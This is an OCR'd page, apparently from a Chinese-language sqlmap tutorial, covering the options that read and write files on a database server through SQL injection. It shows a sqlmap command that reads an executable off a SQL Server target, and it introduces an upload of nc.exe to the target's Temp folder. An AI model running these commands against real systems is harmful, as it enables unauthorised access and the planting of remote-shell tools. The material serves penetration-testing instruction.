
–shared-lib=SHLIB 共享库的本地路径
1.3.12 访问文件系统
这些选项可以被用来访问后端数据库管理系统的底层文件系统
–file-read=RFILE 从后端的数据库管理系统文件系统读取文
件，SQL Server2005中读取二进制文件example.exe:
sqlmap.py -u”
http://192.168.136.129/sqlmap/mssql/iis/get_str2.asp?
name=luther
“–file-read “C:/example.exe” -v 1
–file-write=WFILE 编辑后端的数据库管理系统文件系统上的
本地文件
–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径
在kali中将/software/nc.exe文件上传到C:/WINDOWS/Temp下：